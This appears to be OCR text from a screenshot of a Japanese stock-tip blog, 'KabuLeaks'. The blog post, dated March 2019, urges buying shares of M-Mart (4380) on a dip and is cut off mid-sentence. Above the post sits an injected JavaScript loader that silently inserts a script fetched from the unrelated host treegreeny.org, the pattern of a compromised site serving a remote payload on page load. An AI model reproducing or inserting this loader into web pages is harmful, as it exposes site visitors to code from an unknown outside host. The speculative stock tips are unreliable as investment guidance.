
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJn
CSZn");
【KabuLeaks 〜株リークス〜】
仕手株
直近の好決算銘柄【4380】 Mマー
ト 押し目買い入りプラス転換！
2019年3月25日
【4380】 Mマート 1,648円 +49 (+3.06%)
直近の好決算銘柄。先週末、本日の日経大幅安から下
落も良い調整、押し目になった印象。改めて注目、監